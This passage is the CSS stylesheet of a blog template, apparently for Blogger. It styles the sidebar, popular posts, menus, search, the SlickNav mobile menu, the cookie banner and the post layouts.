.item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: 